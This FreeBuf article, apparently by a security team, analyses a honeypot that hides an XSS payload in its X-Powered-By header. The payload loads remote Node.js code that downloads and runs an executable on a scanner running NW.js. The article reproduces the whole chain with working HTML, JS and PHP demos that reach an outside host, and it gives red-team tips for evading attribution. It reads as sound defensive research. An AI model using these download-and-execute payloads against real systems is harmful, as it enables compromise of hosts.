


官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序

 新华三观宇战队
新华三观宇战队- 关注
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
 本文由
新华三观宇战队 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
新华三观宇战队 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
大家好,我是观宇战队的kenant,今天为大家分享防守技战法系列文章,本篇我们通过一个案例,结合实际蜜罐进行黑盒分析,通过实战分析蜜罐进一步理解蜜罐的原理和功能,并在实战中尽可能去识别蜜罐,避免被蜜罐溯源。
一、蜜罐技术简介
蜜罐技术本质上是一种对攻击方进行欺骗以及反制的技术,通过布置一些作为诱饵的主机、网络服务或者信息,诱使攻击方对它们实施攻击,从而可以对攻击行为进行捕获和分析,了解攻击方所使用的工具与方法,推测攻击意图和动机,能够让防御方清晰地了解他们所面对的安全威胁,并通过技术和管理手段来增强实际系统的安全防护能力;同时蜜罐可进一步通过浏览器或客户端漏洞反制获取攻击者主机权限,从攻击者主机中获取用于溯源的有效信息。
在网络安全不断发展的今天,对攻击队以及防守方来说,蜜罐毫无疑问都是值得关注的重点。作为攻击方来说,如何识别蜜罐,规避蜜罐以及利用蜜罐漏洞是一个重点;作为防守方来说,如何正确部署蜜罐去进行溯源,确保蜜罐的安全,避免攻击者通过逃逸等漏洞侵入内网是一个重点。那么接下来我们就通过一次实例分析来带大家进一步理解蜜罐,避免蜜罐可能带来的溯源或逃逸风险。
二、蜜罐实例分析过程
2.1背景介绍
在某次防守实战过程中发现一个蜜罐,现目前网上与蜜罐有关的文章大多都停留在理论层面,本文试图结合实际蜜罐进行黑盒分析,通过分析实际蜜罐进一步理解蜜罐的原理和功能,并在实战中尽可能去识别蜜罐,避免被蜜罐溯源。
2.2蜜罐发现
首先对给定的目标单位进行资产收集,发现该目标单位存在一个web资产,一开始没直接对该资产进行扫描,只是简单的进行用户爆破&弱口令尝试。爆破用户的时候由于admin账户回显用户不存在,于是去网上查了下TSCEV4.0的默认口令,令人意外的是,该版本的系统存在一个前台RCE。
接下来开始尝试漏洞探测以及利用,在探测及利用过程中发现隐约有一些不对劲,不论输入什么前端都回显用户不存在,没有任何变化。
于是开始使用bp进行抓包,发现登录过程没有数据包过bp,看了眼前端代码,发现前端写死了登录时触发的方法,不管输入什么内容都回显用户不存在。
这时候笔者还以为这是重要时期用户故意把系统设置成这样避免被打。就在这时在某一个回显数据包中发现了端倪,x-powered-by这个HTTP头部回显存在一个xss的payload,虽然部分内容经过html实体编码,但是仍然可以一眼看出这就是xss的payload。
payload主要部分如下(已去除敏感信息):
<img src=1 onerror=import(unescape('http://xxx.xxx.xxx.xxx:xxxx/xxxxxxxxxxx/xxxx.js'))>
html解码后可以得到:
<img src=1 onerror=import(unescape('http://xxx.xxx.xxx.xxx:xxxx/xxxxxxxxxxx/xxxx.js'))>通过尝试去请求对应的js文件得到js文件部分内容如下:
var fs = require('fs');
var http = require("http");
var os = require("os");
function download(urls, i, path, cmd) {
http.get(urls[i], (res) => {
const file = fs.createWriteStream(path);
res.pipe(file);
file.on('finish', () => {
file.close();
require('child_process').exec(cmd);
});
}).on("error", (err) => {
if (urls.length > i + 1) {
download(urls, i + 1, path, cmd)
}
});
}后续还存在一部分根据系统类型下载对应的可执行文件进行执行的操作,代码如下。
(function () {
if (process.platform == "win32") {
var urls = ["http://xxxx:xxx/xxxx"]
let filename = os.homedir() + "\\xxxx\\xxxx\\xxxx\\xxx.exe"
download(urls, 0, filename, "start " + filename)
}
if (process.platform == "darwin") {
var urls = ["http://xxxx:xxx/xxxx"]
let filename = "xxxx/xxx"
download(urls, 0, filename, "chmod u+x xxxx/xxx && nohup xxxx/xxx > /dev/null 2>&1 &")
}
})();上述代码为使用node.js编写的代码,其中使用的很多模块在浏览器中都无法直接使用,因此这段代码几乎不可能在浏览器环境中直接执行,到这里已经可以完全确定这个web系统是蜜罐了,后续我们继续了解该蜜罐可能通过何种方式利用x-powered-by这个头部触发xss漏洞进一步获取攻击主机中的敏感信息。
2.3理解蜜罐
通过上述node.js的代码可以看出来其目的就是触发这个xss之后下载并执行恶意文件。但是依然存在一个问题,触发XSS通常是在html标签解析过程中触发,而对应的js代码需要在node.js环境下才能执行,如何通过浏览器触发xss后在node.js环境下执行node.js代码是一个值得思考的问题。
笔者将上述node.js的代码编译为可执行的js代码后进行尝试,发现浏览器依然无法完成这段代码的执行,主要问题在于os、fs这两个模块在浏览器环境中不允许使用,到此可以确定浏览器无法完成该段代码的直接执行。然后笔者又尝试在node.js的环境下执行上述代码,不出意外,可以顺利地直接完成执行并运行恶意文件,因此该exp代码确实是在node.js环境下触发的,但是即使我们先忽略掉如何通过x-powered-by这个头部去触发xss漏洞这个问题,node.js环境自身也不会解析html标签,即使将该参数拿到node.js环境中也触发不了。于是问题进一步衍变成了如何在x-powered-by这个头部中触发XSS漏洞,并且需要在node.js的环境下执行这段xss的漏洞exp。
由于是蜜罐,笔者首先想到了常用的工具burp,之前也爆出来过burp存在rce漏洞,了解之后发现是burp内置谷歌浏览器内核版本较低导致的rce,说明burp的rce漏洞是通过谷歌浏览器内核漏洞导致的,而并非由node.js触发。虽然笔者这个想法很快被否定了,但是却为后续的解决提供一个很好的思路。既然浏览器无法直接触发,那么必然是某个客户端软件触发这个xss漏洞,那么是否存在一个框架既集成了浏览器的解析环境,又可以直接在该浏览器的解析环境中调用node.js的代码呢。
经过笔者的查找发现确实存在这个一样框架,那就是nw.js这个框架。这个框架使用了谷歌浏览器的内核,而该框架的其中一个功能就是可以直接在前端页面中调用node.js代码。
到这里我们就可以还原一个猜测可行的漏洞利用链如下:
1.某个漏洞扫描器使用nw.js框架来显示应用的页面。
2.该漏洞扫描器通过x-powered-by这个头部来获取扫描目标的版本信息。
3.该漏洞扫描器在某个页面中将获取到的版本信息未经过滤及其他处理直接显示在nw.js框架编写的页面中。
4.由于nw.js框架编写的页面会直接触发xss,导致xss payload中的onerror方法触发,加载远程的node.js代码。
5.由于nw.js框架中可以直接执行node.js对应的代码,导致node.js代码直接执行。
6.node.js代码下载恶意文件在主机上获取敏感信息用于溯源攻击者。
由于漏洞扫描器存在大量的版本差异,笔者在这里不对具体使用了该框架的漏洞扫描器去进行搜索以及研究,因此接下来复现主要通过自行编写一个页面demo来还原整个利用链的后半段。
首先通过编写一个html页面,页面中插入了对应xss的exp,作用是在触发xss漏洞时去请求一个111.js的文件并加载执行它,其中111.js文件的内容即为上文提到的node.js文件中的对应内容。
<!DOCTYPE html>
<html>
<head>
<title>Hello World!</title>
</head>
<body>
<h1>Hello World!</h1>
We are using node.js <script>document.write(process.version)</script>.
<img src=1 onerror=import(unescape('http://192.168.150.1/111.js'))>
</body>
</html>然后需要写一个package.json文件,demo如下:
{
"name": "my-nw-app",
"main": "index.html",
"window": {
"title": "My NW.js App",
"width": 800,
"height": 600
}
}到此整个demo的编写就已经完成,后续可以通过编译运行或在线运行测试该demo的实际效果,我这里通过一个上线木马来测试对应的效果。
运行后的前端界面:
可以看到页面中加载失败的图片为触发XSS的特征,然后我们可以发现主机成功上线到服务器。
为进一步完善整个demo的流程,笔者决定写一个demo去请求扫描目标页面,然后将x-powered-by头部取出来显示在页面中,demo示例如下:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>NW.js 版本获取示例</title>
<script src="main.js"></script>
</head>
<body>
<h1>版本获取示例</h1>
<h1>获取服务器响应头中的X-Powered-By</h1>
<div id="response-header">
</body>
</html>main.js内容如下:
// 引入HTTP模块
const http = require('http');
// 引入nw.js的GUI模块
const gui = require('nw.gui');
// 获取当前窗口对象
const win = gui.Window.get();
// 发送HTTP请求模拟扫描器扫描的过程
http.get('http://192.168.150.1/1.php', (response) => {
// 获取X-powered-by头部的内容
const xPoweredByHeader = response.headers['x-powered-by'];
// 在HTML页面中显示X-powered-by头部的内容
document.getElementById("response-header").innerHTML = "<strong>X-Powered-By:</strong> " + xPoweredByHeader;
}).on('error', (error) => {
console.error(error);
});被请求服务器端1.php对应的内容如下:
<?php
header('X-Powered-By: Custom PHP Server<img src=1 onerror=import(unescape('http://192.168.150.1/111.js'))>');
?>
<!DOCTYPE html>
<html>
<head>
<title>获取服务器响应头中的X-Powered-By</title>
</head>
<body>
</body>
</html>然后我们打开页面模拟扫描器扫描的过程,依然可以成功触发xss然后上线。
到此整个复现结束。
2.4规避蜜罐
到此我们已经知道了蜜罐其中一种攻击方式,主要还是利用客户端软件的漏洞来达到获取攻击者敏感信息的目的,接下来分享一些个人针对蜜罐的规避方法。
1.使用虚拟机进行攻击,并且攻击主机除攻击外不做他用,包括但不限于微信等敏感账号登录等;将用于信息收集的主机和攻击虚拟机做好隔离;虚拟机不使用与本人相关的用户名/密码。(虽然使用虚拟机有很多不方便之处,但是使用虚拟机还是安全许多;信息收集时难免会用到各个平台的账号,登录之后也可能通过浏览器的历史记录捕捉到个人信息,因此建议做好隔离)
2.进行系统测试时不要使用与个人相关的敏感信息。(被确认有攻击行为后将直接被溯源)
3.攻击服务器使用云函数、CDN、域前置等手段防止溯源,相关备案域名避免直接使用与攻击者相关的个人信息,同时清除服务器中与个人相关的敏感信息。(避免被C2等工具的rce漏洞获取敏感信息溯源)
4.测试过程中注意识别蜜罐,发现蜜罐后及时重启虚拟机或恢复快照。
5.社工时使用与自身关联性较小的小号。
三、总结
本文主要通过一个实例分析了蜜罐如何在防守方发挥作用,攻击方通过何种方式能够成功识别蜜罐。通过介绍,读者想必也都了解了蜜罐在攻防两端的重要地位。在红蓝对抗中,红队需要能够识别蜜罐,规避蜜罐甚至反制蜜罐;而作为蓝队则需要能够正确部署蜜罐,情况允许时与真实内网进行隔离,避免攻击者通过蜜罐逃逸获取主机权限后直接进行内网横向。
已在FreeBuf发表 10 篇文章
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)






- 10 文章数
- 37 关注者